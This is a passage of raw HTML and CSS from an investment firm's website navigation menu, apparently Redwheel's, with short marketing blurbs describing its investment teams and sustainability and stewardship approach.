.elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-9641 .elementor-element.elementor-element-97245a1 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-9641 .elementor-element.elementor-element-779d1f6{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-9641 .elementor-element.elementor-element-ce86ea2{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-8761">.elementor-8761 .elementor-element.elementor-element-0145776 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8761 .elementor-element.elementor-element-0145776 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-8761 .elementor-element.elementor-element-d6562b4 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-8761 .elementor-element.elementor-element-d6562b4 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-8761 .elementor-element.elementor-element-8efc84b{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-8761 .elementor-element.elementor-element-77fed44{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><div class="menu-capabilities-teams-flyout-container"><div class="kurtosys-custom-nav kurtosys-custom-nav--dropdown-right-side kurtosys-custom-nav--animation-fade"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-8746 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/fr/en/professional/convertible-bonds/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Convertible Bonds</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="8753" class="elementor elementor-8753">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-91c9ae9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="91c9ae9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0f9af88" data-id="0f9af88" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b8ba2e4 elementor-widget elementor-widget-heading" data-id="b8ba2e4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Convertible Bonds</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-bcd94e1 elementor-widget elementor-widget-text-editor" data-id="bcd94e1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Convertible bonds provide a hybrid solution for investors looking for a balanced exposure to financial markets that combines the attractive elements of both equities and bonds. For more than a decade, our team has been deploying its proprietary models and systems to help identify the most attractive opportunities within the asset class. We provide a range of actively managed solutions, designed to exploit the attractive asymmetric return profile of convertible bonds with varying degrees of risk tolerance.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-10565" role="menu"><a href="https://www.redwheel.com/fr/en/professional/ecofin/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Ecofin</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-8747 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/fr/en/professional/emerging-and-frontier-markets/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Emerging &#038; Frontier Markets</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="8755" class="elementor elementor-8755">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-99fe9cc elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="99fe9cc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2568d36" data-id="2568d36" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-56443bd elementor-widget elementor-widget-heading" data-id="56443bd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Emerging &amp; Frontier Markets</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-d116034 elementor-widget elementor-widget-text-editor" data-id="d116034" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Emerging and frontier markets represent the fastest growing economies in the world. We believe the continued growth of these markets presents compelling opportunities across a range of industries. Our index agnostic, opportunistic approach has been honed for more than two decades, and the depth of experience garnered within our team allows us to participate in attractive growth opportunities that are off the beaten track for most investors.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-8748 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/fr/en/professional/european-active-ownership/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">European Active Ownership</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="8757" class="elementor elementor-8757">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-3e0f9fd elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3e0f9fd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-db67e02" data-id="db67e02" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-897b08d elementor-widget elementor-widget-heading" data-id="897b08d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">European Active Ownership</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-397378d elementor-widget elementor-widget-text-editor" data-id="397378d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We invest in a small number of high-quality European companies, where we identify potentially significant opportunities to create additional value by addressing certain company-specific issues. We then act as a catalyst for change by constructively working together with the companies and other shareholders.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-8749 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/fr/en/professional/global-equity-income/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Global Equity Income</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="8758" class="elementor elementor-8758">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-b0af2e3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b0af2e3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ea6eaf2" data-id="ea6eaf2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fee6b34 elementor-widget elementor-widget-heading" data-id="fee6b34" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Global Equity Income​</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-9055b90 elementor-widget elementor-widget-text-editor" data-id="9055b90" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>A highly experienced team with an established track record of delivering positive outcomes for investors. Harnessing the full power of dividends is a tried and tested method of investing, with the potential to deliver value added long-term returns and lower-than-average volatility. The team looks for the rare combination of a premium yield, sustainable dividend and attractive valuation, which only occurs when controversy appears. By working hard to understand the nature of a controversy, we aim to lean the probability of investment success in your favour.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-8751 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/fr/en/professional/japan-active-engagement/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Japan Active Engagement</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="8760" class="elementor elementor-8760">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-29697b4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="29697b4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-361252d" data-id="361252d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f9c313c elementor-widget elementor-widget-heading" data-id="f9c313c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Japan Active Engagement</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-8fc13e8 elementor-widget elementor-widget-text-editor" data-id="8fc13e8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Japan is the world’s third largest economy and its corporate landscape is undergoing dramatic change. Through our joint venture with Tokyo-based Nissay Asset Management (NAM), we invest in a small number of select Japanese companies that are not valued to their full potential due to factors we see as rectifiable. We then engage in order to act as an agent for the change required to unlock value.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-9640 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/fr/en/professional/sustainable-growth/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Sustainable Growth</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="9641" class="elementor elementor-9641">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-ce86ea2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ce86ea2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-53eb006" data-id="53eb006" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-97245a1 elementor-widget elementor-widget-heading" data-id="97245a1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Sustainable Growth </h1>		</div>
				</div>
				<div class="elementor-element elementor-element-779d1f6 elementor-widget elementor-widget-text-editor" data-id="779d1f6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Sustainability, in its broadest context, is structurally changing the investment landscape from both a risk and opportunities perspective. The Redwheel Sustainable Growth team seeks to identify structural longer-term themes and dynamics in the economy and society. The team invests capital to take advantage of the potential return opportunities these themes and dynamics offer, and to facilitate and further advance the positive impact of investee companies on critical sustainability challenges and development goals.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-8752 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/fr/en/professional/uk-value-income/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Value &#038; Income</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="8761" class="elementor elementor-8761">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-77fed44 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="77fed44" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0145776" data-id="0145776" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d6562b4 elementor-widget elementor-widget-heading" data-id="d6562b4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Value &amp; Income</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-8efc84b elementor-widget elementor-widget-text-editor" data-id="8efc84b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We are long-term value investors who believe that short-term factors prompt many market participants to overreact to news which may have little or no impact on the true value of a company. This causes share prices to diverge from the intrinsic value of the underlying business and provides an opportunity for long-term investors to purchase shares at an attractive discount. This builds in a margin of safety but also provides meaningful long-term total return potential through both dividend income and capital appreciation.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></li>
<li id="kurtosys-menu-item-8729" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-8729"><a href="https://www.redwheel.com/fr/en/professional/funds-and-documents/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Fund hub</span></div></div></a></li>
<li id="kurtosys-menu-item-8942" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-8942"><a href="https://www.redwheel.com/fr/en/professional/insights/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Insights</span></div></div></a></li>
<li id="kurtosys-menu-item-10608" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-mega-menu-item kurtosys-regular-item kurtosys-menu-item-has-children kurtosys-menu-item-10608"><a href="https://www.redwheel.com/fr/en/professional/sustainability/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Sustainability</span></div><i class="kurtosys-dropdown-arrow fa fa-angle-down"></i></div></a><div class="kurtosys-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="10645" class="elementor elementor-10645">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-899efe3 mega-menu-base sustainability-flyout elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-stretched elementor-section-height-default" data-id="899efe3" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2d583c7" data-id="2d583c7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f26b98a elementor-widget elementor-widget-image" data-id="f26b98a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img src="https://ikwdvnafqx-stg.ksysweb.com/uploads/2024/09/d3392028793e32750965b4f54a80544f/sustaianbility-image-website.png" title="" alt="Forest" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-44c9af3" data-id="44c9af3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1fb2c35 elementor-widget__width-auto elementor-widget elementor-widget-kurtosys-custom-menu" data-id="1fb2c35" data-element_type="widget" data-widget_type="kurtosys-custom-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-10646">.elementor-10646 .elementor-element.elementor-element-2273b24 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10646 .elementor-element.elementor-element-2273b24 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-10646 .elementor-element.elementor-element-eccf277 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-10646 .elementor-element.elementor-element-eccf277 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-10646 .elementor-element.elementor-element-b2b21ef{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-10646 .elementor-element.elementor-element-71aec84{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-10646 .elementor-element.elementor-element-71aec84 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-10647">.elementor-10647 .elementor-element.elementor-element-b19c703 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10647 .elementor-element.elementor-element-b19c703 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-10647 .elementor-element.elementor-element-3cc6119 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-10647 .elementor-element.elementor-element-3cc6119 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-10647 .elementor-element.elementor-element-50ba91b{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-10647 .elementor-element.elementor-element-402e24c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-10647 .elementor-element.elementor-element-402e24c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-10648">.elementor-10648 .elementor-element.elementor-element-ffc888b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10648 .elementor-element.elementor-element-ffc888b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-10648 .elementor-element.elementor-element-6bd4c73 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-10648 .elementor-element.elementor-element-6bd4c73 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-10648 .elementor-element.elementor-element-9b6dc61{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-10648 .elementor-element.elementor-element-09eb943{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-10648 .elementor-element.elementor-element-09eb943 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-10649">.elementor-10649 .elementor-element.elementor-element-b5fb272 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10649 .elementor-element.elementor-element-b5fb272 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-10649 .elementor-element.elementor-element-8d8ef4c .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-10649 .elementor-element.elementor-element-8d8ef4c > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-10649 .elementor-element.elementor-element-218f003{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-10649 .elementor-element.elementor-element-5cefd96{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-10649 .elementor-element.elementor-element-5cefd96 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><div class="menu-sustainability-flyout-container"><div class="kurtosys-custom-nav kurtosys-custom-nav--dropdown-right-side kurtosys-custom-nav--animation-fade"><div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-10641 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/fr/en/professional/sustainability/#kurtosys-tabs-control-1871" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Sustainability at Redwheel</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="10646" class="elementor elementor-10646">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-71aec84 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="71aec84" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2273b24" data-id="2273b24" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-eccf277 elementor-widget elementor-widget-heading" data-id="eccf277" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Sustainability at Redwheel</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-b2b21ef elementor-widget elementor-widget-text-editor" data-id="b2b21ef" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Redwheel is committed to facilitating and delivering responsible investment in practice. In line with their investment freedoms, each investment team is responsible for the integration of sustainability considerations within their respective investment processes, consistent with firm-level policies.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-10642 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/fr/en/professional/sustainability/#kurtosys-tabs-control-1872" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Stewardship</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="10647" class="elementor elementor-10647">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-402e24c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="402e24c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b19c703" data-id="b19c703" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3cc6119 elementor-widget elementor-widget-heading" data-id="3cc6119" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Stewardship</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-50ba91b elementor-widget elementor-widget-text-editor" data-id="50ba91b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Redwheel’s stewardship function focuses primarily on overseeing and supporting the stewardship activities of our investment teams, co-ordinating our involvement in external stewardship initiatives, and leading in the development of the stewardship that Redwheel does as a corporate entity.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-10643 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/fr/en/professional/sustainability/#kurtosys-tabs-control-1873" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Strategy</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="10648" class="elementor elementor-10648">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-09eb943 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="09eb943" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ffc888b" data-id="ffc888b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6bd4c73 elementor-widget elementor-widget-heading" data-id="6bd4c73" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Strategy</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-9b6dc61 elementor-widget elementor-widget-text-editor" data-id="9b6dc61" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
